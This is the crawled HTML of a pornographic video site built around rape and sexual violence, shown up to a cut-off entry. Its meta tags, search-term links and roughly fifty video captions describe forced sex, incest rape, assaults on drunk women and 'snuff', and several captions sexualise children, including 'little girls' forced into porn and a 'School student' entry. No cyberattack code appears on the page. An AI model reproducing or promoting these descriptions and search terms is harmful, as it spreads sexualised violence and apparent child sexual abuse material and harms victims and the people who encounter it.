

--- FILE ---
content_type: text/html
request_url: https://rapevideosite.com/en/?error0_gallery
body_size: 15408
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rape Video Site - Dreadful site that exploits victims of rape by circulating disturbing videos.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://rapevideosite.com/en/"  />
    <meta name="Description" content="Rape porn of all sorts is at rapevideosite.com. A twisted, voyeuristic site with disturbing rape-themed videos, for the sick and broken-minded." />
    <meta name="Keywords" content="Forced Sex Sites, Serbian Rape, Sex Rape Tube, Rape Of Males, Nightwing Rape, Girl Gets Raped Hard, Rape Movie Videos, Run Or Rape Games, Defination Of Rape"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/FTkIID4UznbZwJdh7tWCqM.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//rapevideosite.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/couples"><i class="iconic-menu_1"></i>Anal Sex Cams</a>
                                <a href="https://pornsites.love/category/extreme-content-sites/"><i class="iconic-like"></i>Rough Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Rape Video Site</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7956729383729127249/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                    <span class="thumb-info">5:38</span>
                                </div>
                                <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                                <span class="thumb-extra">226126 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638534628618/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10781a150a" src="/thumbs/618/3824942638534628618_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
                                <span class="thumb-desc">Por el culo ala fuerza</span>
                                <span class="thumb-extra">87621 15.12.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5799544056404243385/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">School student</span>
                                <span class="thumb-extra">138569 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637188650048/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg"/>
                                    <span class="thumb-info">16:19</span>
                                </div>
                                <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                                <span class="thumb-extra">1287628 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2114343069076520723/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d57a7d1ad9d7f13" src="/thumbs/723/2114343069076520723_0.jpg"/>
                                    <span class="thumb-info">1:06</span>
                                </div>
                                <span class="thumb-desc">a hot girl brutal fuck in a brutal porn video and an amateur oral sex.</span>
                                <span class="thumb-extra">640 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895243467031/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75143a2b917" src="/thumbs/31/1892856895243467031_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Amateur college babe getting fucked</span>
                                <span class="thumb-extra">832679 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2226896179468636743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                    <span class="thumb-info">9:53</span>
                                </div>
                                <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                                <span class="thumb-extra">147354 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6806238312105743801/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                                <span class="thumb-extra">125032 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                                <span class="thumb-extra">87797 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637090584954/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">Dangerous Mexican Coed Rough Fucked By BorderGaurd</span>
                                <span class="thumb-extra">1150778 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9972481197713358942/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8a655ed016f7805e" src="/thumbs/942/9972481197713358942_0.jpg"/>
                                    <span class="thumb-info">23:57</span>
                                </div>
                                <span class="thumb-desc">19y old tied up and fucked rough with ice cubes...</span>
                                <span class="thumb-extra">138 11.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637875482211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                    <span class="thumb-info">10:49</span>
                                </div>
                                <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                                <span class="thumb-extra">1029656 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2315690738587666983/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                                <span class="thumb-extra">138362 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637887786111/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10518c0c7f" src="/thumbs/111/3824942637887786111_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Virgin</span>
                                <span class="thumb-extra">9438 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2940745643467270374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28cfa094fda4e8e6" src="/thumbs/374/2940745643467270374_0.jpg"/>
                                    <span class="thumb-info">3:01</span>
                                </div>
                                <span class="thumb-desc">the girl was unwilling to take part in the brutal fuck movie, but felt powerless to resist as he forced his way in.</span>
                                <span class="thumb-extra">979 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10296986863990953363/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8ee63eff3d0b5593" src="/thumbs/363/10296986863990953363_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">ChickPass - Riley Grey gets laid in her torn pantyhose</span>
                                <span class="thumb-extra">100 20.12.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13092268074566173858/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b5b11472b0b444a2" src="/thumbs/858/13092268074566173858_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">blowjob is not an option when it's a violent sex scene.</span>
                                <span class="thumb-extra">98 4.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/992884624587622087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dc76f4e377e06c7" src="/thumbs/87/992884624587622087_0.jpg"/>
                                    <span class="thumb-info">1:17</span>
                                </div>
                                <span class="thumb-desc">girls crying and screaming whilst being violently fucked in the amateur porn.</span>
                                <span class="thumb-extra">16930 9.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638836547980/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108a19018c" src="/thumbs/980/3824942638836547980_0.jpg"/>
                                    <span class="thumb-info">16:46</span>
                                </div>
                                <span class="thumb-desc">SCREAMING TEEN FUCKED HARD</span>
                                <span class="thumb-extra">3709 30.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5703500472845715279/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                                    <span class="thumb-info">9:58</span>
                                </div>
                                <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                                <span class="thumb-extra">30359 12.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6330862641208228113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="57dbbe07a301f911" src="/thumbs/113/6330862641208228113_0.jpg"/>
                                    <span class="thumb-info">1:38</span>
                                </div>
                                <span class="thumb-desc">the homemade rape video showed no mercy when it came to the young girl's violation.</span>
                                <span class="thumb-extra">23710 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2619541590361878461/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                                    <span class="thumb-info">21:47</span>
                                </div>
                                <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                                <span class="thumb-extra">17885 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2553582242927830569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="237025853e756629" src="/thumbs/569/2553582242927830569_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">the wife was submitted to the violence of the forced porn movie and was deeply traumatized.</span>
                                <span class="thumb-extra">81310 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                    <span class="thumb-info">21:19</span>
                                </div>
                                <span class="thumb-desc">Harmony Wonder Snuff</span>
                                <span class="thumb-extra">1022291 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/28963656872638117/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="66e64adf4a36a5" src="/thumbs/117/28963656872638117_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl gets brutal fucking in xxx rape content.</span>
                                <span class="thumb-extra">72348 20.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636995429258/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c5bc38a" src="/thumbs/258/3824942636995429258_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Gf forced while freind sleeps</span>
                                <span class="thumb-extra">36933 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3384046110416695767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ef68c020aedf1d7" src="/thumbs/767/3384046110416695767_0.jpg"/>
                                    <span class="thumb-info">5:20</span>
                                </div>
                                <span class="thumb-desc">milf wive was violated and forced to have anal sex in a brutal sex video and couldn't do anything to stop it.</span>
                                <span class="thumb-extra">4089 22.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                    <span class="thumb-info">11:41</span>
                                </div>
                                <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                                <span class="thumb-extra">64643 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636873848864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg"/>
                                    <span class="thumb-info">21:28</span>
                                </div>
                                <span class="thumb-desc">Teen Is Tied Up &amp; Forced To Try Anal</span>
                                <span class="thumb-extra">581 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1287392741847053190/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11ddbce0b835b386" src="/thumbs/190/1287392741847053190_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">violent sex acts between a hot brutal rape couple in a porn movie.</span>
                                <span class="thumb-extra">80 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3174541476978923564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2c0e3ca76412982c" src="/thumbs/564/3174541476978923564_0.jpg"/>
                                    <span class="thumb-info">3:22</span>
                                </div>
                                <span class="thumb-desc">violent anal sex in drunk rape porn video with real rape xxx content.</span>
                                <span class="thumb-extra">23526 6.02.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                                <span class="thumb-extra">823189 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1432853442780674409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg"/>
                                    <span class="thumb-info">11:18</span>
                                </div>
                                <span class="thumb-desc">little girls in the amateur homemade video were forced to perform brutal porn.</span>
                                <span class="thumb-extra">32657 27.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                                <span class="thumb-extra">64334 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731364457992/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9137fbe08" src="/thumbs/992/2705852731364457992_0.v1581838020"/>
                                    <span class="thumb-info">12:34</span>
                                </div>
                                <span class="thumb-desc">Preggo bbw teen rough fisted</span>
                                <span class="thumb-extra">83 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637811671643/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Babe fucked in extreme double penetrations and dirty bondage group sex video</span>
                                <span class="thumb-extra">83 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6981061583443649283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="60e1b685dc48e303" src="/thumbs/283/6981061583443649283_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">insext niece decided to tell everyone 01618 - family forced sex videos - hymen incest porn</span>
                                <span class="thumb-extra">13469 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4521604604638090720/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ebff76e723955e0" src="/thumbs/720/4521604604638090720_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">rape sex movies can often be too intense for some viewers, as they can contain extreme physiological and psychological degradation.</span>
                                <span class="thumb-extra">23183 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                    <span class="thumb-info">17:17</span>
                                </div>
                                <span class="thumb-desc">Forced my mom to fuck</span>
                                <span class="thumb-extra">9489 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637674924175/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1044dc088f" src="/thumbs/175/3824942637674924175_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">0381b78af34ea87</span>
                                <span class="thumb-extra">39258 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                                <span class="thumb-extra">52809 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637329938853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                                <span class="thumb-extra">7530 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4681885335343937350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg"/>
                                    <span class="thumb-info">14:42</span>
                                </div>
                                <span class="thumb-desc">mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</span>
                                <span class="thumb-extra">24990 11.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1410183921884265668/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1391face33e0fcc4" src="/thumbs/668/1410183921884265668_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">girl got forced into an incest rape porn video by her own dad and she enjoyed it.</span>
                                <span class="thumb-extra">35833 15.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4203867118503607110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                                <span class="thumb-extra">45589 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8873158609878649340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7b23cabe618409fc" src="/thumbs/340/8873158609878649340_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Apolonia and Zoe Doll are going to get punished for being wet down their pants</span>
                                <span class="thumb-extra">59 23.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11273027331320932809/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9c71d6a17aa769c9" src="/thumbs/809/11273027331320932809_0.jpg"/>
                                    <span class="thumb-info">27:36</span>
                                </div>
                                <span class="thumb-desc">Asshole Sex Surprise For Lucky Boyfriend</span>
                                <span class="thumb-extra">126 18.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2310414217138600441/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</span>
                                <span class="thumb-extra">51091 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/777258007903016854/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                                    <span class="thumb-info">14:32</span>
                                </div>
                                <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                                <span class="thumb-extra">44085 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7186972765495680058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">girl drunk in a xxx rape scene, with mom forced to a rough sex.</span>
                                <span class="thumb-extra">42852 10.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4548667603094169802/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f201d15cbc168ca" src="/thumbs/802/4548667603094169802_0.jpg"/>
                                    <span class="thumb-info">11:35</span>
                                </div>
                                <span class="thumb-desc">Blondie Ambushed by her First BBC on Casting</span>
                                <span class="thumb-extra">3543 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <div class="thumb-img-wrapper">
